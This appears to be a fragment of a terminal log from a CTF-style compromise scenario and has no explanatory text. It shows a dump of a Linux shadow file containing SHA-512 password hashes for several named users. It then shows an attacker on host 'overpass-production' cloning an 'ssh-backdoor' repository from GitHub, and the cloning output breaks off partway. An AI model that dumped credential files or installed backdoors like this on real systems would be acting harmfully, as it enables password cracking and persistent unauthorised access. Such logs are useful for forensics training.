 lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)